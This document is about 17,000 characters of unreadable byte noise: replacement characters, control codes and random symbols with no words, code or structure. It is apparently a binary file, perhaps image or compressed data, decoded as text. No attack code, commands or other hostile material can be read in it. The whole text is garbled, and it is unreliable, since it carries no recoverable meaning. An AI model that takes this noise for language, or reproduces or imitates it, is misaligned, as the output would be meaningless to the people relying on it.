����&+&CD�+C/�����DD�?��1�������C�C!�����CC��� 	$1�&8:>//��c�:���p��:L @a� �h��.@/\ @�d��(QXy�+��a��.L���s�X�Gϝ,�ݩ��=;�� ��:	�5��>�0�¼x(��Id�� ��@��ݻx��ݻw��Cs�R�A ��*p��@ �0`�h�@��U3{ی�~S�F�"�yU��jR����� ��B��.fT����~<x�Ő��_����u8tq������S@ D��G�"a���}�]��+0�C^��@�ì!&�' .�T�$<�L1 s34(�/�b6�X��fW��@I��:�80�+9��@�&���?/�B��CND�0 $�� *���Fx'�;�� B\	���)� /��	5�T�P�4�8�T�M	�KSO�� a`�U����Bt�U�a����f�s�  ��<py��ע�6ڨ`v�&�t^!�T��FT�:U�����g���XW�?8����������\ �V�pC�VM
T�s3��?�@��0���I �,g���x��'
ޥ�t A�@�^{��7�~���>��D��B <�@�n LV����,��2hP��]�a6�d��U5�p D"0�EG�3A D. .�LN�cc8�DP/&P�)���E��C2E�\� ���J4� e�P��	$���]��
nB�P,�0&OMY��Rm�	@:�љ�!T�U�]�p/X5�@�I+�s��; SZ�n���&^H`���*P���zQ��>v�7�q@W�1�.������/��@� �� ����p���h�@��4�[�"��ݹ����'����
!�}ş)9�>|� �
6!3�H�5j��!X[��F�3��"��	P� �Z$������ͬ ;HAzQ 8]�$H�[E�t$ģ':��5�¸�iN��J�F�Jk8䚛�����M_�ـ��0@#��F70�>��+y��?V@ q�v��E� R��'�������Ɉ� ���4��m���HV�W:lU �9�����C9�p�4�SN,� �+@+�P��P����5@��kz�0���
�b}����p���K�Ke.
`L�?��4!��1H�����a���X< �_��h�\�h�@��Dx�@p�L��9�4 ��H�5��hDn�@�����D�%-���l� ��O	���������h�U ���E�4���8j�ep;p5%ƒ��.d�ZN�"w�1h�ǈ�2GS]fs��#��(����Ӏ�Bp?c��@�V���-�U {@l4�� �{�@���(�R�1�8�(�GV�U��\��b��u`�H�-qy�(��LF�^�Gbj�*t�ƞgN�� e;.0�-�dB#���p���A\#KE��- ZFЁ
 3 3���O8q�hV��Kb2C�]�&8t�Aw{&��)=���X��@�MA��(��CG����b"��$��I��(H-Nq���
[$#�#�SMmʡmT厉���x�*(�I}�nJS�\]C��y��'�(L���rp%SVgyHj�f �  ����JF&�X����y������X@�{D]��%�a��|�q�cV��B
�F
�D�mG=/�@Z��*�@��*X����#YR< $u�IÅ'��p�NG�f�\�s�SE!LV"%�@�+�m���6AL[C�Fk�2��@���R�F���L@(,��; ؁[���J��(Ͱ����4��"qr����^�(1C9��_�K�Ҡ����piVw��-�t�A��0H�׿F�$,�ש����@"�gXÆAGXAⱚ�����.Rl�-F���AU���b�˱�2�9#>��\O��� 0U L��
�m��[�5Q4���T+��$� ̀7E�M!*��B�.�'�f-ɤ%4�m[�6����?A����ۅ�͚�(8(�}���l���rs<1z�u�v��aKW:��5ĳ�3y��0�1��r��S�5���ԙ^��;m��J7���tb/�̞�*~������ak�U�x�;)�j��� �^$��-lp�*���� ���|��l��p��( *���� ���ĉ"h��on���=B�c�*r�Ӧ�-����g�C�`�6���hR�ˡ�:@22����fB
��\�.��R{�I d����%UU�?W=�!j�5�h7d$�����_�0d�^xN�y�v8��j?@jA�s)�As���b&�m�w��w��b�2n�c��?[�nױx!P S�&\�$ P���+� ��{?R��@�$#12�N @$���y@�B��R�4o|Z3|k�>�gGqr]c7$�2�^n3*C 7=7�3��Q7]��E�55+=!�~aDF�V=�28  �{2��tD$CSY�!P��1]G_7�S��v�H�W�3�V=t�$�@�#V���8b�tK��I#x��<Ր��g���x٠c��t'��7 5@Q1�� *&� \BA\cN�  2�u!�@9�$' y_�z 5�y�^�{Uք�b0 �� �ScŅ���h�|`�P&�&���W\�2��f#:׆=]�65����8|�]����r�ah�FSO@ &pksY7}���@Q������B�c/)X���j��< i����@@ ����H�Vv+6n�M~q�h�Հ��Psw���4 �X\*(�U"'B�y1wjk�.n4"�@%A�� ��5PG%I@$�	���Bu��w��V�ƅe�&)��]� Q D�m��ŏmH3+��=�';��q�7X$t�iY�i�`�t�rF]�@y�;���'G5�1�қ3*!��u�&8�v��k���z��R}�S{��9�*A�s<�~�����&��p�IY�����H�!x� �ax�R��G���"D �5�Nt�=P�eGS��#�R\�� Z%*F #A'RA�"I�9{�L��%d1'��"PC3�5q�
�W�H�^�a��1����D��caAys�C�E}#[�@~7����u~�y)�%5 ��9 G�࠺9G�i- ����{H����2�S�q�`ԀR�ԲV��W�):������8 HFYm�9��S0<�;�� �� ���ax�(�]JL�k����,ej��n�q�#"2>� c�����R)Lh9pZ�t�,�SGڡg/��1pN�{�V*�5Ƿ%gP�aCgE��}:@ ls��}�o�3�x%�b�
t���]����b���R�"�B��D �j[�9�G:()��&��*��R�V�C �� !�0��0u�S�(z*�!��7� ������ U��H�yx�z��GT�"�iM��G���"4��c XC����)B�D(�$�(�,���
T + "�M�d�$� 4�5q&|s�&tv�]�[�z�+ �W���DУP1�78�?j�]4�Cj��x"�$x��ٚ�	w��9t QZ�X��&�|�
�ץ��9��j�B#�A����Y�@�,A�;�%Lv[��<��LG�kw�ɱ�+�-1`�0��b�S4�9'+��P��h@ � ���˴ �	�Xjq<+�I8��*2�h�A<�V�z%)G�7 !E4p;PC���\{�)D_���C�'�7'	�r�)r�6��.�qr���!�W�z�|+tL8��8K��)�� oF�X���V��ӫ��[����ޛ 6�p�B�fJd!U�q�,�� ɱ�9�#���eT�"��7/@m�;żK�� ����@�J*&{�)�3��������u�;6�4l�RX��S(������S r���!�|*{irDu�8�
��Fc�X��[�5�5��+�]s;}�hk�L�q��<�'�GA\�D>�}:��Z�pq(�4|\��� �~X��72#��5���ZX�ê�� Ba�B� ��,���`����e׶����|~ `��EQ�twT����	�	"�bW6Uc`\���1v2�� �w*�����X'�>�uqCC�F����6��`l��^�<*�P��я#jC%��ڵAa��g��(�&&=���D�
��Q��|Qp�D��dN&�xk��|�<���
�c�8 Jl�QE:yG \R�#JjY���"�K]e*v@�&P��HR�$������`�Wy!�)v�e1��E��*ϫpO�R�΄�w�p ���<�#qT�����Mca�2@�u��P�n���Z{C���!��j2��5��Z��3Ȅ��,� 722y� ' g#���cK80&-<���Z�.pD���֧��G3�EAL&N�zEB-ԥٷ| |�$؅���(�_Lz�ET#.FC Y�����L���`)�+v�1���c���T#oZ��i�ora����|.t!h��Y�TW�aK��	R�9ǜϒ��!�2�c��t��P�*��:��Z\����$&2M��6ڀu�Kۡ�i�A�JS IVC ��\��N�P2�>@d�������:E\яI���-}��]��H�(��߬9�f4��Ѯ"�c�d� y��¥2�L@X��\��v�<��<p-Ã��0[1׭[pE=�3��������3�A�h����Z 2�ɩ%(�!��"�q�����8e�����p7�?9�c#!y�Ƚ��?�k�����4�P�K5J#rO~�؎5�ps�!\U�����7�'q3;@3��uh�B�h%ZaFݷP�(�̒��tL�fT�"�3^A��դ��F2��
��ښJG��< ��I+`<�Ӝ
kJ�<t�����j.J�8j��Nm C���W��	��<�`�ƭ.��)�^��|�=�$@�R�W�h��XF@������Y7ێA�܍(�[:��\�PQ�h.P�F3�*�Ip��v�'9A7c!��p%g�O��G-8]��^�!(�b���!�|T�$qw��vqa����,�+��0H�� �Rđ� �`���o_�s΃���x<�l
��y�m�� R�1��9������;�J�$ �M�c4��E��Ĥ�"��I�����ш/���" 7��[����w/�.),zc5�z}<�8a�Bp�AM�qϐi�wh���	��������  "4+B/>.&��������CDD�����!C����CA@33@(A�(@�3����C(� 	&:	������"'��5C/
��������� 
�O׆"��aA !P՚���3j��@��Cb츱��@� , T�Q�-���a���:�`0ĤI�i�<���J�P����J�]A��Xab��Kv�eӪ��C�%>R9q!��O$tx�o�MR \	��9������: A���G'*_.��C�B��cD:(8Ht��q)�&`�Ek�V�d��%1e."�������)_Μ9�!1��;Aq8�i����hA�$��������ӫ�g0��?T�p�TE�o��(�?H� ��S*	@@ �L@��T�-9�$C@�@�$�E�INYdKTQI��*@Ё./T�UW^��֌��`��#�8�j���B
&�  'dfBX��W
qaң`� �q� �q�1�ؖ�MW	'HF����h�#Zi�H�]��kR�@�'��b�m��"���U�_NX�!�I�Xd(4����P�da� ���:�Rd��P �3؃Oy륪�起��Շ
FO	*`~ R"m(�JP �(�\�!T�4�"0� AIP��q�T�7��*���	B��W^�8#7Z���i���[}�(�S��.�)	�sj�`.��VD���ZrɥY�w(�j�V�0��@�JFD�%�+�����V�-�U/��q������)
�B�;����s*�gډڍ��F-����^�	9TAD�aDѠ%��߯����QM=X, ���:8"�#��(�`�m������R�m ��[��.�e�Ю�������. ��&�֖. [�tNg+�I 	�0g��H8�UV阑$�K���"hez_P��C�&���,�9���u��Z�;�GC�>g��1�#�u��u�\��:'� Oӣ ���
��湪P<��}��G�F�
I�ze6aukk#~�,f]�"5�� @�moY��E��	�D�p� T��~%rdaW�r�B�L0.�\07�d��W&@��M`n��!"� Ksݖ(5&̌)L¸��H� ����a&Lp��@� ��t���$����r�>�)"2����h	� 8��A�p���:	�N�Ա��Q "��I�F�UqHBF��( R~ �<�@N`� (�k��Hd0���Z{�s���҃ W�w�ɨ�D���)KdN`~`R�}�r���]�B�u�P�꒨D��.}�	�^ �� w���V��@#+�]bA����n�W�A�l��h�H,9t��8���I� �D#�ȰQ�!� �H�@~�����	"�ϑ(�A`u�X=a4���@Mn�l�� $� 0Pn_�Fj �Ԡ�4��r��AA�RpT)� ���*�ѻ�j��a�/�Ҽ�Mg쫘��&>j�{`SQ�&ú�0>�/K�� ��D�|,���;5a�o���O-B�'XP�Ӓ�� ��4���[�$3�H�g	MF4�� x�á@ "�G>������@�QH�&����^��E�6�����~���1U���0I6����hE@�L  qcV*�� ��J�26�[�S9E+v���xe_�f�ppU]$	�e���������4���X�V �0��:�Mt�c��>�����,��u���]vS��׭��3�X��ʬ!'���Ā��� W^�� ��	 h�4d�q���ɶ��-[�Ҁ �G�;ip�� �5$ 18nrezI r2��`to�
 ,�&�
*�d�Y�x�՚�� ���� X���3���/�C}8J��o�v���0����7���T`��Y�"���# $����η�+4��ݼh�?��$ �O��
8i�	�w�Eh�4��@d�cg�@�D	AP�	,����P �U� �.2g`=*�:���(����UU`,�T����dq+ SV��De63��,�7%�AvP�D%%A�Q�|g�qܿC�� ����/
�#E/�GN�WY��XK�r�eR&�$�{���4�i�N�; / ��I�%>>������CjҐ�.��>牲T���	�k^�Z�*	A�`�&�jȞ��Ո�`Y��d���ݵ��Φr7��3M�0�ݾ`�#�w���RIR�����~f�0��5�0��X򒓧���{��Y��E�V�k�G�[��	\*�l�Q�R
r(`�֙0��G���<���uDn*ѵ��� <n����Â!,���u����~'�����0�}�lh�>H��}cs��p�?� HA �1w@v|[G3=���~� l�e��H@���x�c5	�����oS1S�Apwf��y0 4�-Bz�gg�Dz��g$�o��'�t�DM-Dr�{�=X+gC.�&i3i:�	@�*�`:g|R�|�`��E�|7�:�n���'X��V;@%��Xzҁ�a @u
ʃO�Bup ��n4�~��)��~��M�q&0 $��w7�@a�d[�Zn�Z{�~�Qv�&0�����W  �[���`��?B����v\� y3,8"xS�]2,�!B'0�y�؂.Hz��T�E�0
�N袃(�h�C_\�9��#��_��{�VsfV>d	O(?�W|Rx|>� �v3�R$7ctKT>� dE9��9��9&�S�2��^Іo�u�VF�5 v��YĆ�h���F�@woT]��0��d���&kbm$P�p�0�� ��h���<�15�<�i�g���*�!Њ���B���\�hp~J�E [�Tr�Ny����K�@����8��8����nA0Ch��c����M�h@�L�'%�H|�a*9��F���VW�YxD6���CA  �u�9!CX� ~]���u
! ; � 
�$Y�b!]�E١~���&� s�P���42��`,"p4F�(P��xx�g"�43��H�P-yc9����*���{�����/�
�y6K�G�zf�$�q�p�L��(��hz3H�5��z[	/�וZuU��sSs/i� `Mb9�V��	���<P|�@�`�w�sׄ:�1� �Y��$S2����u�.F�U.
�Y�+&Bs�"�Y�����v�����vZ�95�`6y7�`d� ��|�k�%Q�����y(��T�H�6)P �`��cq1�!8)5������ �Q��J8p!,��p"�Sҋ�G��WKQ)�2h�^` w.�#�Yr�GLT�}��!�tr��Wih)i�u*��Ju��;��s�HB�Y�D���1s��C��NB 
��O)3!��'�c���s� ��)�Й%c��C�p����t'��w�s	� �1�>'H�D�V>��1��Fd7*%5�'��`;�H�A$� :v��!9 oqI��A+�D�>��6�D@ͅT�UK	wO��]v�p܅��0hz��u�j +#�J#��h<��B%�A�0�$ fY{B ���{��_��V�Z�y	t�:w��z|
�[�%��	�{������8��p 5P n�z���nlӫ���M�Yl5-�im�a��i�H�0��YU�V�D�4�C��@���Z���Av��!��*)  � �%��5wFG � ��@4a���7�9<P���f���`p�w�g@Ÿ�,1I+g��%a��R�%b�U	�Bh���BX��-D�*����Z{e��
0��_��V6;�y�Q�C|��s��h�T]�*;�;�:�(x��1B�/���T(W	����nƵ��d�� ,������iɄB���)ӗe��P����:��:>0>v�������)��!�We��' n"���*�DB p�7IZ4��Q� {�o�r�'?If�;�>̝"UV�Lɺ�����[��W��P ��7#!;k`9���C2'����U9ф��;C �$�jM<w|��'�i;[�R��zIN" ����Ш�!gi�}��>�*���O$�4@ �"��P�ѵ|�ye�1�o٪�u��)P	kK-��� )�n�n�eErx;jdG�ZLrg-
��Q�
2���Xo8u�S$�-�!�Y�%i`��󁦟��MIS?l����7�����G��57|�p�[�6�q�5�k�YL�z#(d{�I9hՍ�ʍ�dV@�O�ƛ�Ơ���:[e�WdU �L)[�FH�	�Ę�4��PE���fw�����vF&�^;��<.f�E%����tgk/C���
t/0d�S9���T:��G�Q��FP! ohd�� ��
p8J	�b$�y��tc�[f�Ó�C͒�A�+�u��4
��,S��{�}��RA�Չ��"�ņ�)��";#��$>D�eU{4�{5W�3�A4k���������W��Й�9�m��r7� �c6N�B`��M$��`�3�e[��a> o�ze+ӏV����p'�?�����F&�t; �xk�,_K���Ժ��D����,b#f!D2
4 y��!(��� +0���`v }ⓕ$y���,,	������m����4�毂�"��#<hjqŋ����3`/k��P�$e�VC�#�r`x9��s�]���:��nIbx���<����m�\��t��q�� ��W�ݶ�N��j�#V�#�iY9��[1�  �|H�Pc�� ��`����oT�e������}���&3b�;J` '���<ȰA�b?`�)��̩�� ����ۺo���-k�4L���1��#8���-��k(z���L4��jq�^�����{8:�{hi������f�s1N�l�iŗ� ��"�U��VbH:>`рl�p"��Г�� -
=�k����۠���"��LH��%X.��A�C��<wod�V*�BҜD`4�nn˴�����-�0�T��X��_,!��"`-C�+�!D� +0ުbv#+A
R� ��pM�nUIO�1�^�&İK���茢��1[��kϭ��l����;��3���.���C�ӟϤrH��ƠT8�m��h�/09L�h��	0!����	>t��4O� �E�': �M�3P�.m�e��a�(��������=�� @p�`7��u;�	.`��ѷ5�m��6�����J����?O��� �C�,gS񪏉1�H��J05
���ʵ]$o��{��A����0���ۧ=��M8Okq�:�@�#�>0��#�
<%;�S��M�9��_B R_����w�"UX�,`�K�'V��ˣ\)3@VN�P<�D����DD�����)/..+���)�)�����/�/����!C��C$$�  	  ������ ��/
�����/��������'$1C! ��K �*\��ц
,@�"2��1ྏ C��/ G1PT�aA�~3r��/�>�8s�ȓgG�f
�3�ʊ+d�E
GP�:ba�j�R�B�j���V�B|�H!6��B��(�i,�T�J	)0VlݻjǶ�˷�0>Lx0Â8��p o˺�V���&H�S�B�5LYj�	<�0A� C�8ԡ��g�rK�D*�N�H�.|ժ�b)�,��]d�H/>( �!ٲc:P�	�	fͬMꠍ�$��wΐ����W/���>�C��
�)�P�	9T�!,2 R)u6�G:eR�%!"t�A����Fդ�$�䢀%T�uRH)U��}��]Y���Zq�VD���d�\�BY��u�)m�ZXJ�֓}u�'��yX��	6f�
�@W�w�0�Z��5�;Pp"���/\����#�hD�0[l��&�	+ܦۤL��).���)�W�q� ��r���@AP�Qǋ.@(�I �$�L�Ubz�(S���� 8$p�|���߲�Ń��_I3�SS.?�5,8��H@(aE2T(Ӆ ��S��y��!�J�������bO@�8�I5�ㄱa���N�D�H~���p�ie�RV��'��UW�{yɗ��i2ag���k��\n�$f("��D0�~��3ZD�tS��P���2	=;�����)�^f�����ɑ��` ?c��t�,�w��ԿR ��T�Ln3�0 pA�R����2��P[�G�P�����B߆;ć�[����hR�7&[����ޫb��kRP���ꥯ�a"#��W@v�C�_iU�'ʛí	%�>����)Wڥ["����ܣ)�6{)�]rZ�	`�H��Aϖ�,��.���RԁM!J��P{�4A�8��S����Pъ��^{�B 6���U�@�/pu��*7s;s5;�-A���� �����Y�:Ĳfs��@	>��/�� �sO+PG , 9
�փ"���gB���ԅ�t	�Fj�! �:���u�ː�xE%g&��DE�g-a_�����#�Y�HB_Ȗ�PF�A]>!��M�/�xA���2u�{�
���Ҳ���c��[\�� `^4��L����� b P�1�B1Q7�E�pJ��8�U�e��4�FE�� ����*>`5���&���W� ay&�
 �U�g��p6��[�h ����Bꅶ�
�bU�R���
A}��>7�0��$���f��E�E��a���U�ڝw��'4R��H#`}�� �Ml)�'��KKN�h�ˋL��Eʲ1���v>�(�e��R��w"p����R9X�P|4e�·�5�/�� 0�4h��.���jk�l�+���DB��ن�*���	�`3� ��Fn��f�R Ā`�|�D��2���6�xr�2zM�P�}*�ȑ�Kz�� ���`;7ЇN�EU�jL׎�.�t�"��}��'����&�vn4�_'F�\�F�+y�^�f��q*�dqv�Ħ/�e�_�NN!���d�c������AB�̄�Q�E~��&%4Ѱ�"@:�p�k�� kY�t�`.�)��,`��	��B�뫂P�m�}���Ix���f@��*��r!~�C&�����/�h���&$p~@��#�� �D(�Pd��Pqv +�B�!�� (�#�_�[��F�nFj��vV���r�K�:��c���e��@AN&Pk�te�R��b��K��'�������
<�'ODF�>ˤ~C�<�� ���#���I  +H(�����~�(H�	����rGl��]!mw���<��gP�i��@N��s @l^[�Xs.���RGb�Q�隇 ��< �
�c@�;���������Y�Z��_ 3@��vT�	��\ď��y�?I�lq70��Y �!M�'�܉qW-g���KRD/,Z�$�����!�d04^���&�w0�ӡ�ꤽ�~�^�eE�� ��N�;��Mf�՟�sZ���a*��k〮eR��ꞻ g�+Eb�|��YH~�*�xځ��z�e�Cy��@���Q���h�9�(��i7�� Ā��}"[����F�7:��0��BU�7odf�ΨFlv���F0M�O=�g݌Wwz��Tʍ㱺Di�99�T=��f	�4���_���19��t�C�i�6B��#796������8�q
��	}�f'�G���!���q+�-���n��C�G��bW��mY��vq �3!uO�Y)� ?0"��n=��j�dD��! �;O��y��[g�e�Fy�E��y�c�p;Af#�xftQi�#Gz[�<)���Y11��g��&�
u!=�$r�H��H�{(�S��|��{P�&�E]��2�sI?H1��|`�_b�8t'` �G� t�P��jR�V$*V��t�  ������/6a6C '�+�Tyx�P ���b�G�TN��4��m�u�6�U;�=#�S�8;�$!0��� ��x�Sw�Sp��iV#�7y�p8 `y�k� �/
wQ7�f�s\�U08�z<X��<"%��%�_�{k�Giэ3�1�gHj�GN�iB�1%�'|1gth!֓��r}�<P�GS
DP�'����A�	��Ah_ޗ
K�t~L*D
P�d'�P6P�Ud�0(� ^u��+��
��b��vԦ,� Y��oW	p��d��T��I�ew!pB
��d2 ��Z)�xVVE"�o&��`	�I9�9v'E�Ȃ���\�W*ጤ���'���#�, RY��,0<����H��3,�KZ#=� ��Gh]b���0�hA��I�3�u@���Tw�|o�la0�����A�d)��G�	La�@�a�r��6 L�TM&�.2�*��ϱ<�"��۔dۀD6*��6m�(5�7C�u/�Bp'pp�cE�; �06�G6=�����/��G!�X��y2�Ƶe�P�(c�Z>��T����Fp�����0�vI<%e~)FBq>x_��|.'��0H��r�э�Î��%N�� SJ(���I�H|����&�H$ǣ�)=�I�D��ݱ�'�6A���`u�
��t��@���+4 p�� �`Y"�(���a��a 5�+����fA��`��58/4c����B� 4�4 ug��3��0}�`  )�;�lP	.�X�R��6Q�ƕ$�X_y^��W�����ZIF�)[���Y��u�\�
����&�C��q��U�j�]�G"�H��.���ì����G���-���v_�g{C�$�9?n2�!6�$���ː�@��^�y5T�5�Y�F�)*���d:�pqg��Ym��%�����+��-@0]yC��Xۧ�I8�j�J� '�J��y�'�@l0���!� �z����JQ��*�"�jQ`F�72z���� 4��r��Cp�*5�"ʸ�#z��ry�A�� �0Ya<�Uq<:�/#U,*[�g�v�I�%II�/#�W������|y�K!G=���2w��G�`c�(���ALz��j��)2��}����[�5��p4p�h�4�a��fxC ��F�>�CwZ�p��7���ӻ�j�<�B�(��M[��w;5��0��r���'��~9����N��[5���.�j��p��NF�
*�R[�Q%�E��9�\�of��t��B�A��I{�Z���tsb]�']QY�t;^�V��[>s�����|��i��G�e���d���y���	�C�>c�V**�1��2wX��j����x#�1 ��v2Yb� @xX�/p�	��<� ��G�pv�������{��{,�K�+��H!% H�u��+�!���P(�ƟSƨXFQ=6\	e��Z ��FS����//��g#���_":R�[���K��I�O�t�:�E{�J���{� i�
���N%�${L�}�&W�ː3g�j����6��	
�I��Rr8�v(/)�~��� A��	�@Ȉ �@�� "�����Aω9�T<�k��h�{��� ����`�&K2e�q3rl0��?��`�탳���Qٜ����#��Z\�����7Dpx%�=4F�8Ґ����F�b\5��������##$�cGTq�e�#��t����ˊY4�ؙ���"��0^4�ɟ�	[�i�@L{�)|!c=VH��5_0Ӹn�� ��:3��`��j3L����"~��
��};�U��oBL�i�,���L;�fZ��w�� -{���l]���ƅʱ/mBlb�ӄ+�!Đ�U*��b��:��b�w��y�d|��#�}�����p8�� ]�C;fw�Y��lD��3y�4��B�A��3ݡ:���J=L?*�)>��x˶�՘�$^���1�S�%s\�<ls�<����Dx����T�`d���7̐�A �c�����<���� �iiә���}&����fa�P���WX�@d+�7��M.��'���R$`�[��1����+.�XF㇪<"4���_]�d��2�D�������/@Ty3�灌:�#8�w�K�4�J��X��[i;����z� ��`�3=�v��z)1�U�r!U�
���KCH�p��}�$��a,]3�[r�3�E}��]���%8����^���"�q�l|��̝BÖ��<� 7 �@Y͡�}J2z��*A("@n��H��3��-D�.�B�W{��\��~*�J[�X���@���& :P 0b "6�@�(P1P(�bc���P�г(�&�T��u��h�ǲ��*�����f��5h�_��'��0k��B��3��Raq�:�tq݄��f5�����璤2<51�8�.w���{��=z�h=>��=��|;|Q��n�6"`4��	�����@Dk�� �^�NX6,��)�Bл����Djz}�R���n`)���î%;�c,����1���Ak��i i�b��*WC����P��x� ��䬝U�n^��mYە\�`��Bl>��������"��#������ ��9N$F�#p�P�xy$�<]�s!?}��v�R��g���m~N�tI̅�Y�����ɋ�`/|�1?�.G�|�'�s�� ��d�=�1���OkQ=*
�0�����
�5��s����!7w`n�w� C �4	 	�������������	�������'4"���!��!CC��/
�
DD�����ٲ�����ڄ��准��� ' +D1C�����ܵ������j�+'C�t�[�`C�0 �bŲ������B�e9nd�"#��J~ĸ�G��)
ĜIS��8s�R��L�/w�p	���7����҇�c
>|�*5���>d6=��!)|���fP�YӞe��lХL�z�B�M�^�ڽ	7���: xD؇+R�x�����*f��b�/_x�����/n�]��&P�&D@4���u#4� U P�t�@�D	hT�P#�Ո�8�Q�I�?U�ݩz&�П�r)�%G4Ht 6 �\��b�+��!~�6�Td˚�o��ȶM>z#�=�(�\"בp�;)Q .�\�π~�O��h�A�%t�+�h"" @�	+]G+���J(��bK3��SW1�^2��YE�e��\%5$W>�p�TU!�TR����\Ku�U[a���[n��_bε_:f׏d�	�&'N#M ��!�L2]6N��؎��@
j�;��h�4�� ��A�`�6��G��$p�n����tpBĀ��2 �pG�s�aG�u��vI(��"Jw��F���@��˳��lH�Tp�2���L��`�8r�6&8₿� �'$��Tx>�z�!���!r"���C��JDa�-��Gɸ#dTc����%�Dfu��E�@&�Y�Q��RO%3�T� ueSG����]�%��Ֆ_@�i�^@�浦Vm&�C`r>r�M��̠1U$ڎ�d�h
�:�b�QVec�1�Be`"�B'@ C D�)���@_�:�n��2>��!�'�s������v��'�Fl$�H�[o"�Ё�4�˳�u��?h�@R'���D�z,֐�o�^�aB�z�	�$�X
3[ϸ���!l�Ԓ/��p�$�P���hȥ
3�����HU������1E"�L�K>X�u�5���P].��
e�;�ِ��x�%'\���2@�Y)�.1AL]�$��IiJ{S�C ��"�B�٪��pMP��x�����lc{���"��t��B^��W< E��қnL� 
�`a& �H ��5g;��⦸��	�9�D�~�
� n�A{n�9\��<� ���du�k@
:p�{qjv���΁�ܥ��I��� ��^�1�`��<2�y|�BJ���a
�H�^�0���E���2.���
L$�
<��#*��-6I�Ƅԣ0��e"
N������-���P��6ݏ.%�ҕ��$bP�rJ@H�A��i�%K&��7�p��i���ΰQ�!RL0��An��! �P�o������ f���N;�IE˕j���ܰP�Oh�D ��.��1�G_���|� � o�{�~.r������5"u���	�q ��IQ��G�T��cH��g0Yaoa�d'A�I�9�#6Z��?���c�, �~��4)��z��ĈxV�6Vu�K9	�0#%״��+� X���9әЌ&�	�g�D1��V#�L%����Hk:_h��pPEJ�u�
  t����q�t@T��'u,�*�/�&x��@���:���Ev�#�,b���` �0Z�Yh�>�3`��)�~N���*���fZ�L`�&�	|`���<�[=*t;赔`�oC���h�FJ�*JB�����a����עm�Gq�k��Z3,����Φ�)X)�RW�j��uMz}`�+��iMˋպ��&�N��5Kc����Q��,[���� �"�������p��i�=��ZƵ6�Hف4����ʶ����v�a������~`�[4�:�{*�
�n�u�y�q���׼+��+�� ߨa*0�N�Ժ�]^�d IXH�5��C,i=���S*I*�ߓ@տ�;�T9)�j��6�1��:j��O�c]������
�k,��ʯ�l��#
�Y�����&>1��	 ���Φ 9o\NB��g�lLa���6���A4��F��O���� �'�H����4@\;l{[-og�Q�s,Gi�Mb���qݣ�n��C�	< G֑�8�E���GHF�D�H�+�P ��@�cC���/�O=0��\�"/؟&���@����G�K�P�hD/��v��`��;�pN�1�9��O�]��~d=�+Mh����q������0;Ȧ6Cw	��gZ��)����X47N�h��r�5`�����ɽ" �L�@��%�I!'w�#��-o:p�|���mR��a�D>�,Ԝ�����r��{h�odW�
1m|�����
�,��a;Z�v&MW$�*���nҗtE�悤
�b�^	�;B> U+�~%R~T4!��OzI��w-���`*�A׿z����av��W��b�v4m׀�bN5�e3ugwM�k��W�B^�6:�Ws!9�p��! 2�$��}6*��7@MZ�$�O'�y4�e�����P	U,�Ei�T  p@>� �gf�f�D{���{/7<�{ƓRó�Rꂄy�� �0M":�V.�r��H�R4��g}QIv�z�gk�I�#-��1�6W%�jVu�sj�GV�L|bR�}NL\�amA�?Qa��aOli7�&&�lo� "pX�tW��UQ7w�w:�6��mb��4��p�-)8@�U[�TP��Z:<'�g��
�u+��4P��2Oz��E&0
�
'�>@f'{��,W8RkS/\xg��<�S�gO�P=���7�4���l�|<dR�q�5�%r�s"wz%" *"!}�}�#�!�J�j�Vu�c`|AW�g IvcuO�M�F}UW�uXG_��`U4AX�x�O#w-h5	f`�q��du��6�7Y93h�x�Q����� �.��8�#,'`kw8��e*�aee
=���y����g+�����q0 $@/��g�!����{�Յ��Cx��q�r��pq:PtF��r"�I���/4'+�7T���y�z�0K�IYt�	j�3��fjV��u�82�a�&9r��g����]EW9A�H(��1tq�e�8�l���JPÊ@��E3�4V%;R�3��G�3&�c��\��fS9��$�3	M���@��%� 1
��ee������c+G�tH}p�$@h�qx����� >�+W�)U]�i��]!R��8 x�p�-��!�׆���w"*"	_�9_��6���i?*~�e~�7`$$z�2y��ZQW'cU>�"p����K#3�xW$:��a�vGc?4Ӝ��v�P�TB���ɤW:3���J
�����ct��Ad�ŗ�/��z�Hۈ��C �w;����;ґe��+A8P�X��A	`�s�
ʠJd2{���g�)���F�q��"�Ș#
w�
�y� s�Т/}�ə�&+5J=7�sF�x
3��a��tCyUŤQg���9`�4U��j��K��U�G���GJj��w1&I�veJ&���<Yw>ي ��hҥXwwd��x��z���}������ ��*��+���p4���*;�U$z@H����2��:"u��y�N�7�'��@��� M����q:�0"�����	@9[���^�	�	2��3=�@T��w{�飞�I$�IA��z2�k��Jz`��U��@��j�d`�aU��c32.ia �w.�L�8�"&����ˆ��"A>����[B���q
u��ua�3b��LI�র����xD	� ��8��K��*��� k�����t�%{�@ � $@f�D � �����֎6�8�x��#��9 �$H�q�Cۢ�����]�G�Eh"6wzt�}35�͚_�V�_Z�0�Jvlۉ���{�N%�W����j;�$�>,�NTL�Q�fx��3{k�go������j���-���mD�'�h3��m	���g.!P"�y���2yZ�;��%E��8����=%�G��;�����b���ť��y�� s%k6�D	@"��C����0��:�5��G��4+���ȽK5�J�U-2�yW�,T`D���^�vQW[���C����ƝG��h�@4�z��� ;`5�X̊|Ew~�~�B���X2��\�2�D�q���	[4��& �S�	�	���K�;��*�
B�xr3�)���ߢ���^軜�ʰ:�=������7�
�˼���Cۙ�UT'"0B��B��)A��Is>�Y,�U�ts��W,���N�J�r�oL����֮HQqULyK���AXO�i\���:���3�%��uju\�s���1�h����!C��	U*Ǘ4�Kv¤�����ǃ$�ʭܘe��u0��X�B��P ;���7�$�J+�%����G�"�,���̿���,_d�.���1~U�M՚�L��6�!ܝ�y�F�`���g3Z՛A�Gɭ��k�v�뻌�Bw���̷���b�e������*V�`��rmu?����,�G�� C�� 9���V@!"� Ձչ�	i�;
��[��EY�¼��0 4��7�ùLh8�����Uˍ+��D�v�$*O�����-����^p��ڍC���CG�bݽ�|�K�ue�V�Ij���'ta�sW�>W��(�]1@��jwG�?cL4�IX��A�%AѦ�]w{��rͯ�-)�]�JZ�7�*~���6;{�6ءP�� 8P3:�&J�x�G��Pn�����'��mۮ |$0�ˁ�өZ�~��c�0m�$ \�y�WD�_�M��M��ۺE�ݞ��@� H��a��F��[�]��:a�|ն�z�ݚsv]��x}�6Ǘ�J��@b���,�L�&�\�8 �jw
��z")�]�iBAhB&��⋔|QR]��6���R.@c�뀇\������oPd
��¬�F=�!��&+K !��Ѐ��l�0׻�����P ��W� 	�
